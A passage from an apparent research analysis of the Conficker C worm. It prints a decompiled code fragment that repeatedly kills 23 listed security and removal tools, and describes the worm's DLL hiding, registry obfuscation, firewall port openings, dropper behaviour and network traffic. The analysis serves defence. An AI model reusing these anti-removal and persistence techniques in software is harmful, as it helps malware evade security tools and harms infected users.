process.```
void __stdcall monitor_and_terminate_conficker_cleaners()
{
  while ( 1 )
   {
    terminate_conficker_cleaners();
     // terminate processes that are in the list of conficker cleaners
     Sleep(1000); // sleep 1 second
   }
}
int terminate_conficker_detectors()
{
  int result;
  int n;
  char Str;
  int v;
  DWORD ProcessId;
  result = CreateToolhelp32Snapshot(2u, 0); // open the list of processes
  if ( result != -1 )
   {
     v = Process32First((HANDLE)result, (PROCESSENTRY32 *)&pe); 
     while ( v )
      {
       strlwr(&Str);
      n = 0:
       while ( n < 23 ) // check 23 names of conficker cleaners
         {
         if ( strstr(&Str, (&array_conficker_cleaners_utilities)[4 * n]) )
           // check if the process name has a substring in the array of 
           // conficker cleaners utilities
           terminate_process(ProcessId);
           // terminate the process 
         n++;
        }
       v = Process32Next(v, (PROCESSENTRY32 *)&pe);
      }
    result = CloseHandle(v); }
  return result;
}
```


The following 23 processes are immediated terminated by C's process monitoring thread whenever they are discovered running on the victim host:

- 1. autoruns malware removal tool
- 2. avenger antivirus / firewall
- 3. confick cleanup utilities4. downad - cleanup utilities 5. filemon - security utility) 6. gmer - rootkit detector and remover (gmer.net) 7. hotfix - security patch or removal tools 8. kb890 - Microsoft patch 9. kb958 - Microsoft patch 10. kido - security patch or removal tools 11. klwk - Karspersky malware removal tool 12. mbsa. - Microsoft Baseline Security Analyser 13. mrt - Microsoft malware removal tool 14. mrtstub - Microsoft malware removal tool 15. ms08-06 - Microsoft patch 16. procexp - process explorer 17. procmon - process monitor 18. regmon - registry monitor 19. scct\_ - unknown 20. sysclean - Trend Micro malware removal tool 21. tcpview - network packet analysis tool 22. unlocker - file unlocking utility 23. wireshark - network packet analysis tool

#### **Obfuscating C's Installation and Its Presence**

Like variants A and B, variant C begins obfuscating its presence at the moment its (bootstrapping) DLL is initialized on the victim host. Upon initialization, the DLL creates a protected memory segment, and then spawns this segment as a remote thread to the netsvcs or explorer process, depending on the OS. It sets the SVC display name to nil, does not return from the loadlib initialization function, and effectively prevents standard Windows service utilities from listing its DLL as loaded and active. Once the process is activated, it stores its DLL under a randomly generated filename (with DLL extension), and sets the date of the DLL to that of kernel32.dll. The file is then stored on disk using the following directory selection logic:

- 1. It attempts to place the DLL in the System32 directory
- 2. It attempts to place the DLL inside the Program Files directory. Here it attempts to select one of the following subdirectories: \\Movie Maker, \\Internet Explorer, \\Windows Media Player, \\Windows NT
- 3. It places the DLL in the user temp directory

C must also alter the registry to ensure that its DLL is reloaded at next boot. To cloak its registry key settings, C randomly selects and sets various registry keys to obfuscate the modifications it made to the svchosts or netsvcs registry segments.The following strings are added to the registry to obfuscate svchost's registry configuration changes: App, Audio, DM, ER, Event, help, Ias, Ir, Lanman, Net, Ntms, Ras, Remote, Sec, SR, Tapi, Trk, W32, win, Wmdm, Wmi, wsc, wuau, xml, access, agent, auto, logon, man, mgmt, mon, prov, serv, Server, Service, Srv, srv, Svc, svc, System, Time.

The following are strings that are added to the registry to obfuscate netsvcs's registry configuration changes: Boot, Center, Config, Driver, Helper, Image, Installer, Manager, Microsoft, Monitor, Network, Security, Server, Shell, Support, System, Task, Time, Universal, Update, Windows, Hardware, Control, Audit, Event, Notify, Backup, Trusted, Component, Framework, Management, Browser, Machine, Logon, Power, Storage, Discovery, Policy.

#### **Firewall Disablement**

To interact with external clients during P2P communications, C disables the blocking of several high-order TCP and UDP application ports. This is done through HKLM modifications, where the opened ports are listed in the GloballyOpenPorts registry key. These ports are fixed per Conficker installation. The following is an example set of firewall modifications made during a Conficker C run:

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 11930:TCP, New Value: 11930:TCP:\*:Enabled:PackagesOffice MSDownloaded

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 45436:TCP, New Value: 45436:TCP:\*:Enabled:PackagesOffice SpeechGames

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 48481:UDP, New Value: 48481:UDP:\*:Enabled:PackagesOffice PagesPages

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 57338:UDP, New Value: 57338:UDP:\*:Enabled:PackagesOffice MediaDistribution

Listed with these firewall port disablement changes are apparent product package names, such as MSDownloaded, SpeechGames, MediaDistribution, and PagesPages. These package names are bogus, and appear to associate these security changes to software packages that appear benign.

# **Global Network Impact**

From nearly the moment of its initial outbreak on 5 March 2009 (UTC), Conficker C has produced a visible effect on Internet-wide scan patterns. Following connection patterns from a series of ports used across Conficker variants, we are able to track the spread of C infections from within our honeynet. By following volume drops in Conficker A/B/B++ TCP/445 scan sources, with the rise in Conficker C's TCP and UDP P2P scan activity, we can accurately estimate the time of release and relative size of Conficker C.We believe the primary delivery mechanism used to distribute variant C has been Internet rendezvous points, which had reportedly been blocked [[15](http://public.mtc.sri.com/Conficker/addendumC/ref-15)] . Numerous examples of Conficker C's Win32 dropper executables have reportedly been delivered into pre-infected Conficker B hosts (we do not yet have confirmed reports of Conficker A upgrades). When received by a B host, the dropper application performs the following actions:

- 1. it conducts a self-expiration check and exits if stale (we have observed 72 hour expirations)
- 2. checks the machine for C-specific mutexes, which would indicate this machine has already been upgraded. If found, the dropper exits
- 3. drops a local DLL file into the user's temp directory using a temporary file name
- 4. invokes the dropped DLL using rundll32.exe, which spawns Conficker C
- 5. deletes itself (the dropper application) from the system

In [Figure 8](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-445tcp-scan-drops), we present a network traffic analysis that illustrates the impact of Conficker C upgrades. As shown in this figure, there is a significant drop in TCP/445 scanning activity, which coincides with the rise in UDP and TCP P2P activity from Conficker C. The drop in TCP/445 activity was corroborated with similar drops in CAIDA's telescope [[17\]](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#ref-caida-report).



Figure 8: Conficker port 445/TCP and P2P scan dropoffs observed beginning 5 March 2009 (UTC)Based on our measurements, the first wave of Conficker C upgrades began at roughly 6 p.m. PST on 4 March 2009 (2 a.m. GMT on 5 March 2009). As illustrated in [Figure 8](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-445tcp-scan-drops), we can see that this first wave of upgrades impacted approximately 20% of Conficker hosts. These upgrades occurred in close proximity to the date change of 5 March 2009 UTC, implying that when active B machines visited their new set of rendezvous points on this new day, the Conficker authors had likely established a server ready to deliver the C dropper application. [Figure 8](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-445tcp-scan-drops) also illustrates that a second upgrade occurred on 17 March 2009 (UTC), claiming as much as another 50% of the remaining B population.

# **In-Situ Analysis - Sandbox Operations**

We used dynamic sandbox monitoring techniques to evaluate the interactions of Conficker C when operating live on the Internet. The release used for this analysis was monitored and filtered such that it would not cause harm to other external hosts while these experiments were being conducted.

We describe the network profile of a Conficker C infected host during a 30-minute sandbox execution. Since our current experiments were conducted in early March 2009, we did not see the HTTP rendezvous point lookups. We expect this activity profile to change on 1 April. During our [pre 1 April sandbox run, we observed the following network effects, which are illustrated in Figure](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-net-traffic-profile) 9.

DNS queries at a rate of 10 to 25 per 5-minute interval were observed. We also observed web server queries, which included connections to 4shared.com, adobe.com, allegro.pl, ameblo.jp, answers.com, aweber.com, badongo.com, baidu.com. bbc.co.uk, blogfa.com, clicksor.com, comcast.net, cricinfo.com, disney.go.com, ebay.co.uk, facebook.com, fastclick.com, friendster.com, imdb.com, megaporn.com, megaupload.com, miniclip.com, mininova.org, ning.com, photobucket.com, rapidshare.com, reference.com, seznam.cz, soso.com, studiverzeichnis.com, tianya.cn, torrentz.com, tribalfusion.com, tube8.com, tuenti.com, typepad.com, ucoz.ru, veoh.com, vkontakte.ru,wikimedia.org, wordpress.com, xnxx.com, yahoo.com, and youtube.com.

P2P queries were sent to random hosts on high-order ports. This is steady at a rate of 50 to 60 hosts per 5 minutes in TCP and a rate of 240 to 2500 hosts per 5 minutes in UDP. The failed TCP and UDP attempts also result in a high rate of inbound ICMP backscatter.

There are also six HTTP connections that were all successfully established in the first 5 minutes to tuenti.com, tianya.cn, miniclip.com, blogfa.com, answers.com and rapidshare.com. In each case, the GET request was to the top directory (GET / HTTP/1.1). Responses are gzip-encoded HTML content.

#### GET / HTTP/1.1

Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, application/vnd.ms-xpsdocument, application/x-ms-xbap, \*/\* Accept-Language: en-GBAccept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30) Host: rapidshare.com Connection: Keep-Alive



